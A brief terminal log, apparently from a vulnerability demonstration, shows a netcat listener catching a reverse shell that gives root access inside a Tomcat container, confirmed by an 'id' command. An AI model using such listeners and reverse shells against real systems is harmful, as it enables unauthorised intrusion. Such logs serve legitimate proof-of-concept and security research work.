 root@VM-12-5-ubuntu:/home/ubuntu# nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 221 149 50511
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@edb1b44090c8:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@edb1b44090c8:/usr/local/tomcat#